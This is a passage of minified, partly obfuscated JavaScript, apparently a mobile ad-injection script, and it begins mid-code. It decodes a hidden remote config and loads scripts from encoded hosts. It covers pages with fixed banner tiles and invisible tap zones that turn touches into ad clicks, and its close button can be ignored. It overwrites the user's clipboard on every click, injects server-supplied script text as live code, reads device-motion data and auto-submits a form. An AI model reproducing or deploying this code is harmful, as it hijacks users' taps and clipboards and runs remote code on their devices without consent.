e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"@0\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#00s@Qo q62Yd5*p5df6Y2FconfYp= #00s@Qo= #]0{Qs@a\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}@0CS7fpm27245LYm(O^gQ{@Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}@0CS7fpmd5JXqTOm(O^gQ{@Q\"=\"^_5q\"g\"hFFJLg\\/\\/}hpF)m2TL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/}hpF)m2TL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"LopLL)^)p}\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();